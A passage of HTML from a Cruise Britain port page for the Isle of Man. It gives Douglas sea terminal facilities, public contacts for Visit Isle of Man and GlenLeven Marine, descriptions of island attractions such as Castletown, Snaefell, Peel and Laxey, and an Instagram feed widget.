                                	                                    <div class="label">Distance to railway station:</div>
                                                                        <div class="text"><p>The Steam Railway station and nearest Horse Tram stop is a 15 minute walk from the terminal building whilst the Electric Tram station is 2700m (36 minute walk).</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Banks / ATM machines:</div>
                                                                        <div class="text"><p>There are bank branches in Douglas city centre (10 min walk) and two ATM machines outside the terminal building.</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Restaurant / Cafe:</div>
                                                                        <div class="text"><p>There is a Costa Coffee (café) inside the terminal building and numerous bars, restaurants and cafes nearby in the city centre and on the quayside which are within walking distance from the terminal building.</p>
</div>
                                </div><!--.field-->
                                                            </div><!--.item-->
                                                        <div class="item">
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Name:</div>
                                                                        <div class="text"><p>Visit Isle of Man</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Telephone:</div>
                                                                        <div class="text"><p>+44 (0) 1624 686663</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Email :</div>
                                                                        <div class="text"><p><a href="mailto:visit@gov.im">visit@gov.im</a></p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Berth enquiries/reservations:</div>
                                                                        <div class="text"><p>See below for GlenLeven Marine</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Website :</div>
                                                                        <div class="text"><p><a href="https://www.visitisleofman.com/traveltrade/cruise">Visit Isle of Man</a></p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Address:</div>
                                                                        <div class="text"><p>Visit Isle of Man, Sea Terminal, Douglas, Isle of Man, IM1 2RF</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Visit Isle of Man Onshore Operations Contractor :</div>
                                                                        <div class="text"><p>GlenLeven Marine Ltd</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Tel :</div>
                                                                        <div class="text"><p>+44 (0) 7624 200292</p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Email:</div>
                                                                        <div class="text"><p><a href="mailto:cruise@gov.im">cruise@gov.im</a></p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Berth enquiries / reservations:</div>
                                                                        <div class="text"><p><a href="mailto:cruise@glenleven.co.uk">cruise@glenleven.co.uk</a></p>
</div>
                                </div><!--.field-->
                                                                <div class="field clearfix table-layout ">
                                	                                    <div class="label">Website:</div>
                                                                        <div class="text"><p><a href="http://www.glenleven.co.uk">www.glenleven.co.uk</a></p>
</div>
                                </div><!--.field-->
                                                            </div><!--.item-->
                                                    </div><!--.tab-contents-->
                    </div><!--.tabbed-section-->
                    
                    
					
                                        <div class="buttons clearfix">
                    	
                    	<a href="https://www.visitisleofman.com/traveltrade/cruise/cruise-schedule" class="button red" target="_blank"><span class="icon-chevron-right"></span>View the Cruise Call Schedule here</a>
                    	<!--<a href="#" class="button"><span class="icon-chevron-right"></span>Events and Festivals</a>-->
                    </div><!--.buttons-->
                    
                            </article>
            <aside class="clearfix"><div id="primary" class="widget-area" role="complementary">
	<ul class="xoxo">
    	<li class="widget-container widget_map blue">
    <div class="inner clearfix">
        <h2 class="widget-title">Map</h2>
        <div id="google_map_360" class="google_map" data-zoom="8" data-controls="true" data-marker="true" data-icon="" style="width:310px;height:310px;">IM1 2RF</div>        <a class="read-more" target="_blank" href="https://www.google.co.uk/maps/place/IM1+2RF">Click for larger map &amp; directions</a>
    </div><!--.inner-->
</li>

        <li class="widget-container widget_video red">
    <div class="inner clearfix">
		
        <h2 class="widget-title">Video</h2>
		
                    <span class="image">
                <a class="video_link fancybox.iframe" href="https://www.youtube.com/embed/zde4gMB0TFc?rel=0">
                    <img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/tram_ballaglass-310x140.jpg" alt="Port Video"/>
                    <span class="featured-video-overlay"></span>
                </a>
            </span><!--.image-->
        		
        <span class="content">
        	<span class="title">The Extraordinary Isle Awakens </span>        
        	            <a class="video_link fancybox.iframe read-more" href="https://www.youtube.com/embed/zde4gMB0TFc?rel=0"><span class="icon-chevron-right"></span>Watch Video..</a>
        </span><!--.content-->
		
    </div><!--.inner-->
</li>
            
			</ul>
</div></aside>


                        <div class="page-items clearfix">
            	<h2 class="lines"><span>Experiences in and around Isle of Man</span></h2>
				<div class="items clearfix">
                	
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    	                                    	<span class="tooltip">
                                        	<span class="inner">The Isle of Man’s capital, offers cruise passengers a vibrant and easily walkable city centre just moments from the port. With its elegant Victorian architecture, charming quayside and scenic promenade, Douglas blends seaside charm with modern convenience. Visitors can stroll or ride the historic horse-drawn tram along the seafront, visit the Bee Gees statue, explore the Manx Museum and Gaiety Theatre, and shop along the main retail street—all within close proximity. The city also features a wide selection of cafés, bars, and restaurants serving fresh local produce. As a transport hub, Douglas connects passengers to the island’s heritage railways, public bus network, and cultural landmarks.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Douglas-City-Centre-170x170.jpg" alt="Douglas City Centre"/>
                                    	</span><!--.image-container-->
                                	                                </div><!--.image-->
                                <h3 class="title">Douglas City Centre</h3>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    <a target="_blank" href="https://www.visitisleofman.com/experience/a-walk-around-castletown-p1316911">
                                                                        	                                    	<span class="tooltip">
                                        	<span class="inner">Step back in time with a visit to Castletown, the Isle of Man’s ancient capital. Cruise visitors can travel to the south of the island aboard a Victorian steam train, enjoying a scenic journey through the countryside. At the heart of Castletown lies Castle Rushen, one of the best-preserved medieval castles in Europe, where interactive exhibits bring centuries of history to life. The town is also home to the Nautical Museum, Old House of Keys and Old Grammar School. With its cobbled streets, charming harbour, and welcoming cafés, Castletown offers a rich and authentic Manx experience just a short ride from Douglas.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Castletown-170x170.jpg" alt="Castletown"/>
                                    	</span><!--.image-container-->
                                	                                    </a>
                                                                    </div><!--.image-->
                                <h3 class="title">Castletown</h3>
                                                                <a target="_blank" class="read-more" href="https://www.visitisleofman.com/experience/a-walk-around-castletown-p1316911"><span class="icon-chevron-right"></span>Click for more..</a>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    <a target="_blank" href="https://manxnationalheritage.im/our-sites/cregneash/">
                                                                        	                                    	<span class="tooltip">
                                        	<span class="inner">Discover the charm of Cregneash and the natural beauty of The Sound, two unforgettable highlights in the south of the Isle of Man. Cruise visitors can travel by Victorian steam train, coach, or taxi to this picturesque region, where Cregneash village offers a living illustration of traditional Manx life. Visitors can explore thatched cottages, meet rare native animals like four-horned sheep and tailless Manx cats. Just a short walk away, The Sound provides breathtaking views across the Irish Sea and the Calf of Man, a nature reserve teeming with seals, seabirds, and marine life. With coastal footpaths and a welcoming café, this area offers a peaceful and enriching experience for nature lovers and culture seekers alike.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Cregneash-170x170.jpg" alt="Cregneash "/>
                                    	</span><!--.image-container-->
                                	                                    </a>
                                                                    </div><!--.image-->
                                <h3 class="title">Cregneash </h3>
                                                                <a target="_blank" class="read-more" href="https://manxnationalheritage.im/our-sites/cregneash/"><span class="icon-chevron-right"></span>Click for more..</a>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    <a target="_blank" href="https://www.iombusandrail.im/heritage/events-and-experiences/isle-of-man-year-of-the-railways-2023/">
                                                                        	                                    	<span class="tooltip">
                                        	<span class="inner">The Snaefell Mountain Railway offers cruise visitors a truly unique journey to the Isle of Man’s highest point, Snaefell, at 2,036 feet above sea level. Operating since 1895, this is the only electric mountain railway in the British Isles, running from Laxey to the summit over a scenic 5-mile route. Along the way, passengers enjoy panoramic views of the Laxey Valley, the Great Laxey Wheel, and even cross the famous TT racecourse at The Bungalow. At the summit, on a clear day, it’s said you can see seven kingdoms: the Isle of Man, England, Ireland, Scotland, Wales, the sea, and heaven. With onboard guides, summit café facilities, and connections to the Manx Electric Railway, this experience offers a blend of heritage, nature, and breathtaking vistas.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Snaefell-Experience-170x170.jpg" alt="Snaefell "/>
                                    	</span><!--.image-container-->
                                	                                    </a>
                                                                    </div><!--.image-->
                                <h3 class="title">Snaefell </h3>
                                                                <a target="_blank" class="read-more" href="https://www.iombusandrail.im/heritage/events-and-experiences/isle-of-man-year-of-the-railways-2023/"><span class="icon-chevron-right"></span>Click for more..</a>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    <a target="_blank" href="https://www.peelonline.net/whats-on/museums/">
                                                                        	                                    	<span class="tooltip">
                                        	<span class="inner">Peel, located on the west coast of the Isle of Man, is a charming seaside town rich in history and culture. Cruise visitors can explore the impressive Peel Castle, perched dramatically on St Patrick’s Isle, and enjoy a self-guided tour through its medieval ruins. The town’s House of Manannan museum offers an immersive journey through the island’s Celtic, Viking, and maritime heritage. Peel’s picturesque harbour, bustling promenade, and sandy beach make it a perfect spot for a relaxing stroll, a seafood lunch at one of its local cafés or to enjoy a locally produced ice cream. With nearby attractions like Corrin’s Tower and the Island’s only Cathedral, Peel offers a rewarding and authentic Manx experience just a short journey from Douglas.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Peel-170x170.jpg" alt="Peel"/>
                                    	</span><!--.image-container-->
                                	                                    </a>
                                                                    </div><!--.image-->
                                <h3 class="title">Peel</h3>
                                                                <a target="_blank" class="read-more" href="https://www.peelonline.net/whats-on/museums/"><span class="icon-chevron-right"></span>Click for more..</a>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					                    <span class="clear"></span>
                    
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    <a target="_blank" href="https://www.visitlaxeyvalley.com/">
                                                                        	                                    	<span class="tooltip">
                                        	<span class="inner">Laxey is a picturesque village nestled in a deep valley on the Isle of Man’s east coast, offering cruise visitors a rich blend of heritage, engineering marvels, and scenic beauty. The village is home to the iconic Great Laxey Wheel—the largest working waterwheel in the world—built in 1854 to pump water from the local mines. Visitors can climb to the top for panoramic views of the Laxey Valley and explore the Laxey Mines Trail for a glimpse into the island’s industrial past. The Woollen Mills, a thriving hub of creativity and heritage producing sustainable artisan tweeds and Manx wool, is a perfect opportunity to pick up gifts and keepsakes. Laxey is also the starting point connection for the Snaefell Mountain Railway, which takes passengers to the island’s highest peak. With charming cafés, artisan shops, stunning beachfront, and easy access via the Manx Electric Railway, Laxey makes for a memorable experience. </span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Laxey-Wheel-170x170.jpg" alt="Laxey"/>
                                    	</span><!--.image-container-->
                                	                                    </a>
                                                                    </div><!--.image-->
                                <h3 class="title">Laxey</h3>
                                                                <a target="_blank" class="read-more" href="https://www.visitlaxeyvalley.com/"><span class="icon-chevron-right"></span>Click for more..</a>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    	                                    	<span class="tooltip">
                                        	<span class="inner">The Isle of Man is a walker’s paradise! Whether cruise guests are stepping ashore for a few hours or spending the day, the island offers a rich tapestry of scenic trails, coastal paths, and charming towns—all within easy reach of the port. A highlight for walking enthusiasts is the Raad ny Foillan (Manx for “Way of the Gull”), a 100-mile coastal footpath that encircles the island. While completing the full trail takes several days, visitors can enjoy selected sections as part of an excursion or a self-guided walk. From gentle strolls along Douglas promenade to invigorating hikes with panoramic views, walking is one of the best ways to experience the Isle of Man’s natural beauty.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2016/02/Walking-2-170x170.jpg" alt="Walking"/>
                                    	</span><!--.image-container-->
                                	                                </div><!--.image-->
                                <h3 class="title">Walking</h3>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    	                                    	<span class="tooltip">
                                        	<span class="inner">Cruise visitors will step ashore into a land rich with history and tradition—where ancient castles, Victorian railways, and Celtic roots come together to tell the story of the Isle of Man. From the moment passengers arrive, they’re invited to explore a unique cultural heritage shaped by Norse settlers, maritime trade, and centuries of independence. Whether visiting the medieval fortress of Castle Rushen, riding the Manx Electric Railway, Steam Train, Horse Tram, or discovering the island’s folklore at the Manx Museum and House of Manannan, the Isle of Man offers a unique journey through time. </span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Heritage-170x170.jpg" alt="Heritage"/>
                                    	</span><!--.image-container-->
                                	                                </div><!--.image-->
                                <h3 class="title">Heritage</h3>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    	                                    	<span class="tooltip">
                                        	<span class="inner">The Isle of Man offers cruise visitors a rewarding golfing experience with nine scenic and well-maintained courses across the island. Among them, Castletown Golf Links stands out as a premier championship links course, set on a dramatic peninsula surrounded by the sea. Visiting players can hire equipment, including clubs, trolleys, and buggies, making it an ideal activity for golf enthusiasts of all levels.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Golf-170x170.jpg" alt="Golf"/>
                                    	</span><!--.image-container-->
                                	                                </div><!--.image-->
                                <h3 class="title">Golf</h3>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					
                    
                        <div class="item">
                            <div class="inner clearfix">
                                <div class="image">
                                	                                    	                                    	<span class="tooltip">
                                        	<span class="inner">Cruise Visitors can discover the Isle of Man’s fascinating political heritage—home to Tynwald, the oldest continuous parliament in the world. With roots dating back over 1,000 years to Viking times, the island’s unique system of self-governance has shaped its identity and independence through the centuries. Visitors can explore this rich legacy through visits to historic sites like Tynwald Hill, where laws are still proclaimed annually, and the Legislative Buildings in Douglas. The Isle of Man’s political story offers a compelling glimpse into a proud tradition of democracy, resilience, and cultural distinctiveness.</span>
                                            <span class="pointer"></span>
                                        </span><!--.tooltip-->
                                                                                <span class="image-container">
											                                        	<img src="https://www.cruisebritain.org/wp-content/uploads/2025/10/Political-History-170x170.jpg" alt="Political History"/>
                                    	</span><!--.image-container-->
                                	                                </div><!--.image-->
                                <h3 class="title">Political History</h3>
                                                            </div><!--.inner-->
                        </div><!--.item-->

					                    <span class="clear"></span>
                    
                    				</div><!--.items-->
            </div><!--.page-items-->
            
            <div class="content-lower clearfix">
    <div class="social-share clearfix">
        <span>Share:</span>
        <a class="facebook" href="http://www.facebook.com/sharer/sharer.php?u=https://www.cruisebritain.org/ports/isle-of-man/" target="_blank"><i class="icon-facebook"></i></a>
        <a class="twitter" href="https://twitter.com/intent/tweet?text=Isle of Man&url=https://www.cruisebritain.org/ports/isle-of-man/" target="_blank"><i class="icon-twitter"></i></a>
        <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.cruisebritain.org/ports/isle-of-man/&title=Isle of Man" target="_blank"><i class="icon-linkedin"></i></a>
        <a class="pinterest" href="http://www.pinterest.com/pin/create/button/?url=https://www.cruisebritain.org/ports/isle-of-man/" target="_blank"><i class="icon-pinterest"></i></a>
    </div><!--.social-share-->
</div><!--.content-lower-->        </div><!--.container-->
    </div><!--#content-->
            <footer>
            	<div class="upper">
                    <div class="container clearfix">

                        <div class="item instagram">
                            <h3>Instagram Feed</h3>
                             							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_disable_mobile" style="padding-bottom: 4px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="10" data-nummobile="" data-item-padding="2"	 data-shortcode-atts="{}"  data-postid="1739" data-locatornonce="ee6c02c41d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17864640953960478" data-date="1689261870">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CupHjtJIV1w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HEdgxcx2LywQ7kNvwFhdZlB&#038;_nc_oc=AdlgOvyefK2kesx-cpA9mLQ0U6vyYMtg24BDR-t1I-zt3OkU1hxVJehTP5ssNELEKqS1Ox2v5rwJ6v8FPExPPTlK&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&#038;oh=00_AfoFbL4Ts2CGBd-f9UMi7wk1ch9V9Laph3A1d0Ydi_bjIg&#038;oe=6977341D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HEdgxcx2LywQ7kNvwFhdZlB&amp;_nc_oc=AdlgOvyefK2kesx-cpA9mLQ0U6vyYMtg24BDR-t1I-zt3OkU1hxVJehTP5ssNELEKqS1Ox2v5rwJ6v8FPExPPTlK&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoFbL4Ts2CGBd-f9UMi7wk1ch9V9Laph3A1d0Ydi_bjIg&amp;oe=6977341D&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HEdgxcx2LywQ7kNvwFhdZlB&amp;_nc_oc=AdlgOvyefK2kesx-cpA9mLQ0U6vyYMtg24BDR-t1I-zt3OkU1hxVJehTP5ssNELEKqS1Ox2v5rwJ6v8FPExPPTlK&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoFbL4Ts2CGBd-f9UMi7wk1ch9V9Laph3A1d0Ydi_bjIg&amp;oe=6977341D&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HEdgxcx2LywQ7kNvwFhdZlB&amp;_nc_oc=AdlgOvyefK2kesx-cpA9mLQ0U6vyYMtg24BDR-t1I-zt3OkU1hxVJehTP5ssNELEKqS1Ox2v5rwJ6v8FPExPPTlK&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoFbL4Ts2CGBd-f9UMi7wk1ch9V9Laph3A1d0Ydi_bjIg&amp;oe=6977341D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/359667123_1166265321442569_7787246445938183795_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HEdgxcx2LywQ7kNvwFhdZlB&amp;_nc_oc=AdlgOvyefK2kesx-cpA9mLQ0U6vyYMtg24BDR-t1I-zt3OkU1hxVJehTP5ssNELEKqS1Ox2v5rwJ6v8FPExPPTlK&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoFbL4Ts2CGBd-f9UMi7wk1ch9V9Laph3A1d0Ydi_bjIg&amp;oe=6977341D&quot;}">
			<span class="sbi-screenreader">Great visit to Island Sky in Portsmouth. Thanks Mi</span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Great visit to Island Sky in Portsmouth. Thanks Mike Deegan and Noble Caledonia!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913823315819789" data-date="1625735435">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CRD4f4RBje3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZsBaIbPgiSkQ7kNvwHv0mzN&#038;_nc_oc=Adla0TJz3rPJ4O9wybAPVXs70aX5GLWFKnip4o0y9o3jmchwuDr1JCHBrIBe17WBMCTxkTdD4s_Jw7s0S1h2mc6j&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&#038;oh=00_AfoYeqf9DehWTndAEVOhVGOYV4yBeCfcJmvoouUUX7gUrQ&#038;oe=69772517"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZsBaIbPgiSkQ7kNvwHv0mzN&amp;_nc_oc=Adla0TJz3rPJ4O9wybAPVXs70aX5GLWFKnip4o0y9o3jmchwuDr1JCHBrIBe17WBMCTxkTdD4s_Jw7s0S1h2mc6j&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoYeqf9DehWTndAEVOhVGOYV4yBeCfcJmvoouUUX7gUrQ&amp;oe=69772517&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZsBaIbPgiSkQ7kNvwHv0mzN&amp;_nc_oc=Adla0TJz3rPJ4O9wybAPVXs70aX5GLWFKnip4o0y9o3jmchwuDr1JCHBrIBe17WBMCTxkTdD4s_Jw7s0S1h2mc6j&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoYeqf9DehWTndAEVOhVGOYV4yBeCfcJmvoouUUX7gUrQ&amp;oe=69772517&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZsBaIbPgiSkQ7kNvwHv0mzN&amp;_nc_oc=Adla0TJz3rPJ4O9wybAPVXs70aX5GLWFKnip4o0y9o3jmchwuDr1JCHBrIBe17WBMCTxkTdD4s_Jw7s0S1h2mc6j&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoYeqf9DehWTndAEVOhVGOYV4yBeCfcJmvoouUUX7gUrQ&amp;oe=69772517&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/212524227_3057468834529205_398958565169867837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZsBaIbPgiSkQ7kNvwHv0mzN&amp;_nc_oc=Adla0TJz3rPJ4O9wybAPVXs70aX5GLWFKnip4o0y9o3jmchwuDr1JCHBrIBe17WBMCTxkTdD4s_Jw7s0S1h2mc6j&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&amp;oh=00_AfoYeqf9DehWTndAEVOhVGOYV4yBeCfcJmvoouUUX7gUrQ&amp;oe=69772517&quot;}">
			<span class="sbi-screenreader">James Stangroom, Bristol Port and Chair of Cruise </span>
									<img src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="James Stangroom, Bristol Port and Chair of Cruise Britain, welcomes Capt Bowland #spiritofdiscovery #sagacruises #cruisebritain #bristolport" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871047399382570" data-date="1618499690">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CNsPaMuhkop/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/172964141_525556665105715_9217266880901189340_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=9B2B84lbvH8Q7kNvwEsS4oG&#038;_nc_oc=AdlED2Dgj9fY2qjn8qx5Cv3FWEpCPOmFOm6zLzg6eS87jxJ8B3gJrGIZd2LsiMqn5c5N1rYZEN0T4N7hAXQ10PaL&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=WMElY7-yoqjpK8EbA5Hfaw&#038;oh=00_AfoEUnzgdpagZLH_8kM4wKLlQtU-MChG_2B8ZXyCP03mEQ&#038;oe=69775670"
